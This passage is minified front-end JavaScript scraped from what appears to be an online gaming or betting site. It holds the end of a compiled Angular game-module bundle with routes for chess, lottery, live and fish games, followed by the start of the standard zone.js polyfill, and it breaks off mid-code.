"])),(n()(),l["\u0275eld"](7,0,null,null,2,"div",[["class","textRight"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Nn)),l["\u0275did"](9,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,9,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,t.context.$implicit.remark)}))}function Ln(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,p.d,p.b)),l["\u0275did"](1,770048,null,0,s.b,[C.DomSanitizer,O.e,l.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function jn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,8,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"app-sub-banner",[],null,null,null,m.b,m.a)),l["\u0275did"](2,114688,null,0,P.a,[],{bannerImage:[0,"bannerImage"]},null),(n()(),l["\u0275eld"](3,0,null,null,5,"div",[["class","game-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,4,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,Fn)),l["\u0275did"](6,278528,null,0,c.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,Ln)),l["\u0275did"](8,16384,null,0,c.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.bannerImage),n(t,6,0,e.currentGameList),n(t,8,0,0===e.currentGameList.length)}),null)}function $n(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,jn,Dn)),l["\u0275did"](1,114688,null,0,Rn,[h.a,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Vn=l["\u0275ccf"]("app-free",Rn,$n,{},{},[]),Yn=e("EdU/"),qn=e("/Yna"),Sn=e("JRKe"),En=e("Ed4d"),Gn=e("8WaK"),Hn=e("QfCi"),Wn=e("CghO"),An=e("Sq/J"),Un=e("eDkP"),Zn=e("Fzqc"),Kn=function(){return function(){}}(),Jn=e("dWZg"),Bn=e("y9Pr"),Qn=e("4c35"),Xn=e("qAlS"),nt=e("xouH"),tt=e("KMFx"),et=e("tNz9"),lt=e("Vs+A"),ot=e("5uwh"),it=e("uTmk"),ct=e("IOtJ"),at=e("h5O1"),gt=e("D3Pk"),ut=e("SL+W"),rt=e("8e7N"),dt=e("bQgi"),pt=e("6dbk"),st=e("wx2m"),Ct=e("J+Fg"),Ot=e("QvIU"),mt=e("iHsM"),Pt=e("XLv6"),Mt=e("els3"),_t=e("QQsT"),ft=e("nH7t"),bt=e("UjjO"),ht=e("hKCq"),xt=e("dJ6Q"),vt=e("eNAM"),kt=e("nBas"),wt=e("vGXY"),yt=e("z6Tj"),zt=e("Hw1A"),It=e("kgsp"),Tt=e("kwqV"),Rt=e("tZ8a"),Dt=e("iO/g"),Nt=e("WAj7"),Ft=e("9UnD"),Lt=e("ukEd"),jt=e("8Bmj"),$t=e("YMkR"),Vt=e("cg/a"),Yt=e("OsWL"),qt=e("MP3s"),St=e("EQkA"),Et=e("a/fG"),Gt=e("H+n6"),Ht=e("X4wW"),Wt=e("Kb1l"),At=e("0x7Z"),Ut=e("ZLNL"),Zt=e("OiR+"),Kt=e("HJO+"),Jt=e("FMzt"),Bt=e("Ee7L"),Qt=e("ygly"),Xt=e("GSSa"),ne=e("kIv3"),te=e("X5Tt"),ee=e("6Cds"),le=e("dsq3");e.d(t,"GameModuleNgFactory",(function(){return oe}));var oe=l["\u0275cmf"](o,[],(function(n){return l["\u0275mod"]([l["\u0275mpd"](512,l.ComponentFactoryResolver,l["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,L,E,en,dn,_n,vn,Tn,Vn,Yn.a,Yn.b,qn.a,Sn.a,En.a,Gn.a,Hn.a,Wn.a,An.a]],[3,l.ComponentFactoryResolver],l.NgModuleRef]),l["\u0275mpd"](4608,c.NgLocalization,c.NgLocaleLocalization,[l.LOCALE_ID,[2,c["\u0275angular_packages_common_common_a"]]]),l["\u0275mpd"](4608,r.c,r.c,[]),l["\u0275mpd"](4608,M.v,M.v,[]),l["\u0275mpd"](4608,Un.d,Un.d,[Un.k,Un.f,l.ComponentFactoryResolver,Un.i,Un.g,l.Injector,l.NgZone,c.DOCUMENT,Zn.b,[2,c.Location]]),l["\u0275mpd"](5120,Un.l,Un.m,[Un.d]),l["\u0275mpd"](4608,M.e,M.e,[]),l["\u0275mpd"](5120,g.A,g.M,[c.DOCUMENT,[3,g.A]]),l["\u0275mpd"](1073742336,c.CommonModule,c.CommonModule,[]),l["\u0275mpd"](1073742336,v.t,v.t,[[2,v.y],[2,v.p]]),l["\u0275mpd"](1073742336,Kn,Kn,[]),l["\u0275mpd"](1073742336,r.d,r.d,[]),l["\u0275mpd"](1073742336,Jn.b,Jn.b,[]),l["\u0275mpd"](1073742336,g.J,g.J,[]),l["\u0275mpd"](1073742336,Bn.b,Bn.b,[]),l["\u0275mpd"](1073742336,u.c,u.c,[]),l["\u0275mpd"](1073742336,M.u,M.u,[]),l["\u0275mpd"](1073742336,M.j,M.j,[]),l["\u0275mpd"](1073742336,O.c,O.c,[]),l["\u0275mpd"](1073742336,Zn.a,Zn.a,[]),l["\u0275mpd"](1073742336,Qn.e,Qn.e,[]),l["\u0275mpd"](1073742336,Xn.g,Xn.g,[]),l["\u0275mpd"](1073742336,Un.h,Un.h,[]),l["\u0275mpd"](1073742336,g.k,g.k,[]),l["\u0275mpd"](1073742336,s.c,s.c,[]),l["\u0275mpd"](1073742336,g.y,g.y,[]),l["\u0275mpd"](1073742336,g.x,g.x,[]),l["\u0275mpd"](1073742336,nt.h,nt.h,[]),l["\u0275mpd"](1073742336,tt.b,tt.b,[]),l["\u0275mpd"](1073742336,H.c,H.c,[]),l["\u0275mpd"](1073742336,et.d,et.d,[]),l["\u0275mpd"](1073742336,M.s,M.s,[]),l["\u0275mpd"](1073742336,lt.a,lt.a,[]),l["\u0275mpd"](1073742336,ot.a,ot.a,[]),l["\u0275mpd"](1073742336,it.a,it.a,[]),l["\u0275mpd"](1073742336,ct.a,ct.a,[]),l["\u0275mpd"](1073742336,at.a,at.a,[]),l["\u0275mpd"](1073742336,gt.b,gt.b,[]),l["\u0275mpd"](1073742336,ut.a,ut.a,[]),l["\u0275mpd"](1073742336,rt.a,rt.a,[]),l["\u0275mpd"](1073742336,dt.d,dt.d,[]),l["\u0275mpd"](1073742336,pt.h,pt.h,[]),l["\u0275mpd"](1073742336,pt.a,pt.a,[]),l["\u0275mpd"](1073742336,pt.e,pt.e,[]),l["\u0275mpd"](1073742336,st.c,st.c,[]),l["\u0275mpd"](1073742336,Ct.d,Ct.d,[]),l["\u0275mpd"](1073742336,Ot.f,Ot.f,[]),l["\u0275mpd"](1073742336,mt.a,mt.a,[]),l["\u0275mpd"](1073742336,g.t,g.t,[]),l["\u0275mpd"](1073742336,Pt.b,Pt.b,[]),l["\u0275mpd"](1073742336,Mt.c,Mt.c,[]),l["\u0275mpd"](1073742336,_t.b,_t.b,[]),l["\u0275mpd"](1073742336,ft.a,ft.a,[]),l["\u0275mpd"](1073742336,bt.b,bt.b,[]),l["\u0275mpd"](1073742336,ht.g,ht.g,[]),l["\u0275mpd"](1073742336,ht.b,ht.b,[]),l["\u0275mpd"](1073742336,xt.a,xt.a,[]),l["\u0275mpd"](1073742336,vt.a,vt.a,[]),l["\u0275mpd"](1073742336,kt.c,kt.c,[]),l["\u0275mpd"](1073742336,kt.b,kt.b,[]),l["\u0275mpd"](1073742336,wt.a,wt.a,[]),l["\u0275mpd"](1073742336,yt.b,yt.b,[]),l["\u0275mpd"](1073742336,zt.g,zt.g,[]),l["\u0275mpd"](1073742336,It.b,It.b,[]),l["\u0275mpd"](1073742336,Tt.e,Tt.e,[]),l["\u0275mpd"](1073742336,f.b,f.b,[]),l["\u0275mpd"](1073742336,Rt.a,Rt.a,[]),l["\u0275mpd"](1073742336,Dt.a,Dt.a,[]),l["\u0275mpd"](1073742336,A.h,A.h,[]),l["\u0275mpd"](1073742336,A.f,A.f,[]),l["\u0275mpd"](1073742336,g.z,g.z,[]),l["\u0275mpd"](1073742336,Nt.g,Nt.g,[]),l["\u0275mpd"](1073742336,Nt.d,Nt.d,[]),l["\u0275mpd"](1073742336,Nt.e,Nt.e,[]),l["\u0275mpd"](1073742336,Ft.g,Ft.g,[]),l["\u0275mpd"](1073742336,Ft.e,Ft.e,[]),l["\u0275mpd"](1073742336,Lt.a,Lt.a,[]),l["\u0275mpd"](1073742336,jt.b,jt.b,[]),l["\u0275mpd"](1073742336,$t.b,$t.b,[]),l["\u0275mpd"](1073742336,Vt.b,Vt.b,[]),l["\u0275mpd"](1073742336,Yt.b,Yt.b,[]),l["\u0275mpd"](1073742336,qt.a,qt.a,[]),l["\u0275mpd"](1073742336,St.a,St.a,[]),l["\u0275mpd"](1073742336,Et.a,Et.a,[]),l["\u0275mpd"](1073742336,Gt.a,Gt.a,[]),l["\u0275mpd"](1073742336,Ht.a,Ht.a,[]),l["\u0275mpd"](1073742336,Wt.c,Wt.c,[]),l["\u0275mpd"](1073742336,At.b,At.b,[]),l["\u0275mpd"](1073742336,Ut.b,Ut.b,[]),l["\u0275mpd"](1073742336,Zt.f,Zt.f,[]),l["\u0275mpd"](1073742336,Kt.a,Kt.a,[]),l["\u0275mpd"](1073742336,Jt.a,Jt.a,[]),l["\u0275mpd"](1073742336,g.E,g.E,[]),l["\u0275mpd"](1073742336,Bt.a,Bt.a,[]),l["\u0275mpd"](1073742336,Qt.a,Qt.a,[]),l["\u0275mpd"](1073742336,Xt.a,Xt.a,[]),l["\u0275mpd"](1073742336,g.p,g.p,[]),l["\u0275mpd"](1073742336,ne.a,ne.a,[]),l["\u0275mpd"](1073742336,te.d,te.d,[]),l["\u0275mpd"](1073742336,ee.a,ee.a,[]),l["\u0275mpd"](1073742336,le.a,le.a,[]),l["\u0275mpd"](1073742336,o,o,[]),l["\u0275mpd"](1024,v.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:R},{path:"live",component:j},{path:"electronic",component:W},{path:"TYDJ",component:on},{path:"lottery",component:pn},{path:"fish",component:fn},{path:"dtqp",component:kn},{path:"free",component:Rn}]]}),[]),l["\u0275mpd"](256,A.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),l["\u0275mpd"](256,Ft.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))},NVjP:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return d}));var l=e("CcnG"),o=(e("hlDO"),e("Ip0R")),i=(e("M2Lx"),e("zC/G"),l["\u0275crt"]({encapsulation:2,styles:["\n      nz-spin {\n        display: block;\n      }\n    "],data:{}}));function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"span",[["class","ant-spin-dot"]],[[2,"ant-spin-dot-spin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.loading)}))}function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-text"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzTip)}))}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","ant-spin"]],[[2,"ant-spin-spinning",null],[2,"ant-spin-lg",null],[2,"ant-spin-sm",null],[2,"ant-spin-show-text",null]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](3,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](5,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.nzIndicator||l["\u0275nov"](t.parent,0)),n(t,5,0,e.nzTip)}),(function(n,t){var e=t.component;n(t,1,0,e.loading,"large"===e.nzSize,"small"===e.nzSize,e.nzTip)}))}function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-container"]],[[2,"ant-spin-blur",null]],null,null,null,null)),l["\u0275ncd"](null,0)],null,(function(n,t){n(t,0,0,t.component.loading)}))}function d(n){return l["\u0275vid"](2,[(n()(),l["\u0275and"](0,[["defaultIndicatorTemplate",2]],null,0,null,c)),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](2,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](4,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.loading),n(t,4,0,!e.nzSimple)}),null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/polyfills.1fa005286d4d4ffd8841.js
body_size: 15742
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[8],{"0TWp":function(e,t,n){!function(){"use strict";!function(e){var t=e.performance;function n(e){t&&t.mark&&t.mark(e)}function r(e,n){t&&t.measure&&t.measure(e,n)}n("Zone");var o=!0===e.__zone_symbol__forceDuplicateZoneCheck;if(e.Zone){if(o||"function"!=typeof e.Zone.__symbol__)throw new Error("Zone already loaded.");return e.Zone}var a,i=function(){function t(e,t){this._parent=e,this._name=t?t.name||"unnamed":"<root>",this._properties=t&&t.properties||{},this._zoneDelegate=new c(this,this._parent&&this._parent._zoneDelegate,t)}return t.assertZonePatched=function(){if(e.Promise!==D.ZoneAwarePromise)throw new Error("Zone.js has detected that ZoneAwarePromise `(window|global).Promise` has been overwritten.\nMost likely cause is that a Promise polyfill has been loaded after Zone.js (Polyfilling Promise api is not necessary when zone.js is loaded. If you must load one, do so before loading zone.js.)")},Object.defineProperty(t,"root",{get:function(){for(var e=t.current;e.parent;)e=e.parent;return e},enumerable:!0,configurable:!0}),Object.defineProperty(t,"current",{get:function(){return Z.zone},enumerable:!0,configurable:!0}),Object.defineProperty(t,"currentTask",{get:function(){return z},enumerable:!0,configurable:!0}),t.__load_patch=function(a,i){if(D.hasOwnProperty(a)){if(o)throw Error("Already loaded patch: "+a)}else if(!e["__Zone_disable_"+a]){var s="Zone:"+a;n(s),D[a]=i(e,t,P),r(s,s)}},Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this._name},enumerable:!0,configurable:!0}),t.prototype.get=function(e){var t=this.getZoneWith(e);if(t)return t._properties[e]},t.prototype.getZoneWith=function(e){for(var t=this;t;){if(t._properties.hasOwnProperty(e))return t;t=t._parent}return null},t.prototype.fork=function(e){if(!e)throw new Error("ZoneSpec required!");return this._zoneDelegate.fork(this,e)},t.prototype.wrap=function(e,t){if("function"!=typeof e)throw new Error("Expecting function got: "+e);var n=this._zoneDelegate.intercept(this,e,t),r=this;return function(){return r.runGuarded(n,this,arguments,t)}},t.prototype.run=function(e,t,n,r){Z={parent:Z,zone:this};try{return this._zoneDelegate.invoke(this,e,t,n,r)}finally{Z=Z.parent}},t.prototype.runGuarded=function(e,t,n,r){void 0===t&&(t=null),Z={parent:Z,zone:this};try{try{return this._zoneDelegate.invoke(this,e,t,n,r)}catch(o){if(this._zoneDelegate.handleError(this,o))throw o}}finally{Z=Z.parent}},t.prototype.runTask=function(e,t,n){if(e.zone!=this)throw new Error("A task can only be run in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");if(e.state!==_||e.type!==O&&e.type!==S){var r=e.state!=k;r&&e._transitionTo(k,b),e.runCount++;var o=z;z=e,Z={parent:Z,zone:this};try{e.type==S&&e.data&&!e.data.isPeriodic&&(e.cancelFn=void 0);try{return this._zoneDelegate.invokeTask(this,e,t,n)}catch(a){if(this._zoneDelegate.handleError(this,a))throw a}}finally{e.state!==_&&e.state!==E&&(e.type==O||e.data&&e.data.isPeriodic?r&&e._transitionTo(b,k):(e.runCount=0,this._updateTaskCount(e,-1),r&&e._transitionTo(_,k,_))),Z=Z.parent,z=o}}},t.prototype.scheduleTask=function(e){if(e.zone&&e.zone!==this)for(var t=this;t;){if(t===e.zone)throw Error("can not reschedule task to "+this.name+" which is descendants of the original zone "+e.zone.name);t=t.parent}e._transitionTo(m,_);var n=[];e._zoneDelegates=n,e._zone=this;try{e=this._zoneDelegate.scheduleTask(this,e)}catch(r){throw e._transitionTo(E,m,_),this._zoneDelegate.handleError(this,r),r}return e._zoneDelegates===n&&this._updateTaskCount(e,1),e.state==m&&e._transitionTo(b,m),e},t.prototype.scheduleMicroTask=function(e,t,n,r){return this.scheduleTask(new l(w,e,t,n,r,void 0))},t.prototype.scheduleMacroTask=function(e,t,n,r,o){return this.scheduleTask(new l(S,e,t,n,r,o))},t.prototype.scheduleEventTask=function(e,t,n,r,o){return this.scheduleTask(new l(O,e,t,n,r,o))},t.prototype.cancelTask=function(e){if(e.zone!=this)throw new Error("A task can only be cancelled in the zone of creation! (Creation: "+(e.zone||y).name+"; Execution: "+this.name+")");e._transitionTo(T,b,k);try{this._zoneDelegate.cancelTask(this,e)}catch(t){throw e._transitionTo(E,T),this._zoneDelegate.handleError(this,t),t}return this._updateTaskCount(e,-1),e._transitionTo(_,T),e.runCount=0,e},t.prototype._updateTaskCount=function(e,t){var n=e._zoneDelegates;-1==t&&(e._zoneDelegates=null);for(var r=0;r<n.length;r++)n[r]._updateTaskCount(e.type,t)},t.__symbol__=I,t}(),s={name:"",onHasTask:function(e,t,n,r){return e.hasTask(n,r)},onScheduleTask:function(e,t,n,r){return e.scheduleTask(n,r)},onInvokeTask:function(e,t,n,r,o,a){return e.invokeTask(n,r,o,a)},onCancelTask:function(e,t,n,r){return e.cancelTask(n,r)}},c=function(){function e(e,t,n){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=e,this._parentDelegate=t,this._forkZS=n&&(n&&n.onFork?n:t._forkZS),this._forkDlgt=n&&(n.onFork?t:t._forkDlgt),this._forkCurrZone=n&&(n.onFork?this.zone:t.zone),this._interceptZS=n&&(n.onIntercept?n:t._interceptZS),this._interceptDlgt=n&&(n.onIntercept?t:t._interceptDlgt),this._interceptCurrZone=n&&(n.onIntercept?this.zone:t.zone),this._invokeZS=n&&(n.onInvoke?n:t._invokeZS),this._invokeDlgt=n&&(n.onInvoke?t:t._invokeDlgt),this._invokeCurrZone=n&&(n.onInvoke?this.zone:t.zone),this._handleErrorZS=n&&(n.onHandleError?n:t._handleErrorZS),this._handleErrorDlgt=n&&(n.onHandleError?t:t._handleErrorDlgt),this._handleErrorCurrZone=n&&(n.onHandleError?this.zone:t.zone),this._scheduleTaskZS=n&&(n.onScheduleTask?n:t._scheduleTaskZS),this._scheduleTaskDlgt=n&&(n.onScheduleTask?t:t._scheduleTaskDlgt),this._scheduleTaskCurrZone=n&&(n.onScheduleTask?this.zone:t.zone),this._invokeTaskZS=n&&(n.onInvokeTask?n:t._invokeTaskZS),this._invokeTaskDlgt=n&&(n.onInvokeTask?t:t._invokeTaskDlgt),this._invokeTaskCurrZone=n&&(n.onInvokeTask?this.zone:t.zone),this._cancelTaskZS=n&&(n.onCancelTask?n:t._cancelTaskZS),this._cancelTaskDlgt=n&&(n.onCancelTask?t:t._cancelTaskDlgt),this._cancelTaskCurrZone=n&&(n.onCancelTask?this.zone:t.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=n&&n.onHasTask;(r||t&&t._hasTaskZS)&&(this._hasTaskZS=r?n:s,this._hasTaskDlgt=t,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=e,n.onScheduleTask||(this._scheduleTaskZS=s,this._scheduleTaskDlgt=t,this._scheduleTaskCurrZone=this.zone),n.onInvokeTask||(this._invokeTaskZS=s,this._invokeTaskDlgt=t,this._invokeTaskCurrZone=this.zone),n.onCancelTask||(this._cancelTaskZS=s,this._cancelTaskDlgt=t,this._cancelTaskCurrZone=this.zone))}return e.prototype.fork=function(e,t){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,e,t):new i(e,t)},e.prototype.intercept=function(e,t,n){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,e,t,n):t},e.prototype.invoke=function(e,t,n,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,e,t,n,r,o):t.apply(n,r)},e.prototype.handleError=function(e,t){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,e,t)},e.prototype.scheduleTask=function(e,t){var n=t;if(this._scheduleTaskZS)this._hasTaskZS&&n._zoneDelegates.push(this._hasTaskDlgtOwner),(n=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,e,t))||(n=t);else if(t.scheduleFn)t.scheduleFn(t);else{if(t.type!=w)throw new Error("Task is missing scheduleFn.");v(t)}return n},e.prototype.invokeTask=function(e,t,n,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,e,t,n,r):t.callback.apply(n,r)},e.prototype.cancelTask=function(e,t){var n;if(this._cancelTaskZS)n=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,e,t);else{if(!t.cancelFn)throw Error("Task is not cancelable");n=t.cancelFn(t)}return n},e.prototype.hasTask=function(e,t){try{this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,e,t)}catch(n){this.handleError(e,n)}},e.prototype._updateTaskCount=function(e,t){var n=this._taskCounts,r=n[e],o=n[e]=r+t;if(o<0)throw new Error("More tasks executed then were scheduled.");0!=r&&0!=o||this.hasTask(this.zone,{microTask:n.microTask>0,macroTask:n.macroTask>0,eventTask:n.eventTask>0,change:e})},e}(),l=function(){function t(n,r,o,a,i,s){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=n,this.source=r,this.data=a,this.scheduleFn=i,this.cancelFn=s,this.callback=o;var c=this;this.invoke=n===O&&a&&a.useG?t.invokeTask:function(){return t.invokeTask.call(e,c,this,arguments)}}return t.invokeTask=function(e,t,n){e||(e=this),j++;try{return e.runCount++,e.zone.runTask(e,t,n)}finally{1==j&&g(),j--}},Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(_,m)},t.prototype._transitionTo=function(e,t,n){if(this._state!==t&&this._state!==n)throw new Error(this.type+" '"+this.source+"': can not transition to '"+e+"', expecting state '"+t+"'"+(n?" or '"+n+"'":"")+", was '"+this._state+"'.");this._state=e,e==_&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId.toString():Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,runCount:this.runCount}},t}(),u=I("setTimeout"),p=I("Promise"),f=I("then"),h=[],d=!1;function v(t){if(0===j&&0===h.length)if(a||e[p]&&(a=e[p].resolve(0)),a){var n=a[f];n||(n=a.then),n.call(a,g)}else e[u](g,0);t&&h.push(t)}function g(){if(!d){for(d=!0;h.length;){var e=h;h=[];for(var t=0;t<e.length;t++){var n=e[t];try{n.zone.runTask(n,null,null)}catch(r){P.onUnhandledError(r)}}}P.microtaskDrainDone(),d=!1}}var y={name:"NO ZONE"},_="notScheduled",m="scheduling",b="scheduled",k="running",T="canceling",E="unknown",w="microTask",S="macroTask",O="eventTask",D={},P={symbol:I,currentZoneFrame:function(){return Z},onUnhandledError:C,microtaskDrainDone:C,scheduleMicroTask:v,showUncaughtError:function(){return!i[I("ignoreConsoleErrorUncaughtError")]},patchEventTarget:function(){return[]},patchOnProperties:C,patchMethod:function(){return C},bindArguments:function(){return[]},patchThen:function(){return C},patchMacroTask:function(){return C},setNativePromise:function(e){e&&"function"==typeof e.resolve&&(a=e.resolve(0))},patchEventPrototype:function(){return C},isIEOrEdge:function(){return!1},getGlobalObjects:function(){},ObjectDefineProperty:function(){return C},ObjectGetOwnPropertyDescriptor:function(){},ObjectCreate:function(){},ArraySlice:function(){return[]},patchClass:function(){return C},wrapWithCurrentZone:function(){return C},filterProperties:function(){return[]},attachOriginToPatched:function(){return C},_redefineProperty:function(){return C},patchCallbacks:function(){return C}},Z={parent:null,zone:new i(null,null)},z=null,j=0;function C(){}function I(e){return"__zone_symbol__"+e}r("Zone","Zone"),e.Zone=i}("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||global);var e=function(e){var t="function"==typeof Symbol&&e[Symbol.iterator],n=0;return t?t.call(e):{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}}};Zone.__load_patch("ZoneAwarePromise",(function(t,n,r){var o=Object.getOwnPropertyDescriptor,a=Object.defineProperty,i=r.symbol,s=[],c=i("Promise"),l=i("then");r.onUnhandledError=function(e){if(r.showUncaughtError()){var t=e&&e.rejection;t?console.error("Unhandled Promise rejection:",t instanceof Error?t.message:t,"; Zone:",e.zone.name,"; Task:",e.task&&e.task.source,"; Value:",t,t instanceof Error?t.stack:void 0):console.error(e)}},r.microtaskDrainDone=function(){for(;s.length;)for(var e=function(){var e=s.shift();try{e.zone.runGuarded((function(){throw e}))}catch(t){p(t)}};s.length;)e()};var u=i("unhandledPromiseRejectionHandler");function p(e){r.onUnhandledError(e);try{var t=n[u];t&&"function"==typeof t&&t.call(this,e)}catch(o){}}function f(e){return e&&e.then}function h(e){return e}function d(e){return O.reject(e)}var v=i("state"),g=i("value"),y=i("finally"),_=i("parentPromiseValue"),m=i("parentPromiseState");function b(e,t){return function(n){try{T(e,t,n)}catch(r){T(e,!1,r)}}}var k=i("currentTaskTrace");function T(e,t,o){var i,c,l=(i=!1,function(e){return function(){i||(i=!0,e.apply(null,arguments))}});if(e===o)throw new TypeError("Promise resolved with itself");if(null===e[v]){var u=null;try{"object"!=typeof o&&"function"!=typeof o||(u=o&&o.then)}catch(E){return l((function(){T(e,!1,E)}))(),e}if(!1!==t&&o instanceof O&&o.hasOwnProperty(v)&&o.hasOwnProperty(g)&&null!==o[v])w(o),T(e,o[v],o[g]);else if(!1!==t&&"function"==typeof u)try{u.call(o,l(b(e,t)),l(b(e,!1)))}catch(E){l((function(){T(e,!1,E)}))()}else{e[v]=t;var p=e[g];if(e[g]=o,e[y]===y&&!0===t&&(e[v]=e[m],e[g]=e[_]),!1===t&&o instanceof Error){var f=n.currentTask&&n.currentTask.data&&n.currentTask.data.__creationTrace__;f&&a(o,k,{configurable:!0,enumerable:!1,writable:!0,value:f})}for(var h=0;h<p.length;)S(e,p[h++],p[h++],p[h++],p[h++]);if(0==p.length&&0==t){e[v]=0;try{throw new Error("Uncaught (in promise): "+((c=o)&&c.toString===Object.prototype.toString?(c.constructor&&c.constructor.name||"")+": "+JSON.stringify(c):c?c.toString():Object.prototype.toString.call(c))+(o&&o.stack?"\n"+o.stack:""))}catch(E){var d=E;d.rejection=o,d.promise=e,d.zone=n.current,d.task=n.currentTask,s.push(d),r.scheduleMicroTask()}}}}return e}var E=i("rejectionHandledHandler");function w(e){if(0===e[v]){try{var t=n[E];t&&"function"==typeof t&&t.call(this,{rejection:e[g],promise:e})}catch(o){}e[v]=!1;for(var r=0;r<s.length;r++)e===s[r].promise&&s.splice(r,1)}}function S(e,t,n,r,o){w(e);var a=e[v],i=a?"function"==typeof r?r:h:"function"==typeof o?o:d;t.scheduleMicroTask("Promise.then",(function(){try{var r=e[g],o=n&&y===n[y];o&&(n[_]=r,n[m]=a);var s=t.run(i,void 0,o&&i!==d&&i!==h?[]:[r]);T(n,!0,s)}catch(c){T(n,!1,c)}}),n)}var O=function(){function t(e){if(!(this instanceof t))throw new Error("Must be an instanceof Promise.");this[v]=null,this[g]=[];try{e&&e(b(this,!0),b(this,!1))}catch(n){T(this,!1,n)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(e){return T(new this(null),!0,e)},t.reject=function(e){return T(new this(null),!1,e)},t.race=function(t){var 